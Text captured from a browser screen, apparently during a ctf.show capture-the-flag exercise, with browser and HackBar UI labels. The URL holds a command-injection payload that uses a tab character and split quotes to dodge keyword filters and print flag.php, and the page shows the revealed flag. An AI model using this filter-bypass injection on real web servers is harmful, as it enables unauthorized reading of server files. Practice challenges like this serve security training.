 不安全 | 855e4617-7568-4261-8a9d-2970b283b9a3.challenge.ctf.show/?c=tac%09fl%27%27ag.p%27%27hp||
导入收藏夹 新建标签页 设置
$flag="ctfshow{c0fccf94-440c-44c6-bbad-67c03e02cfb4}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @L
2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h4ck3
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://855e4617-7568-4261-8a9d-2970b283b9a3.challenge.ctf.show/?c=tac%09fl''ag.p''hp||
Split URL